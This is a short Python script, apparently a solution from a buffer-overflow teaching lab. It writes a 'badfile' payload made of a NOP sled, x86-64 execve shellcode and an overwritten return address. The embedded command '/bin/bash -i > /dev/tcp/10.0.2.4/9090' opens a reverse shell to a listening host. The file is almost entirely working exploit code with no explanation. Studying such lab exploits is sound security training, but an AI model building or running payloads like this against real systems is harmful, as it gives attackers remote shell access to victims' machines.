 #!/usr/bin/python3
import sys

shellcode = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1;          *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

# Put the shellcode at the end of the payload
start = 517-len(shellcode)
content[start:start + len(shellcode)] = shellcode

# Desired return address value
ret    = 0x00007fffffffe1f0 + 1300
offset = 104

content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)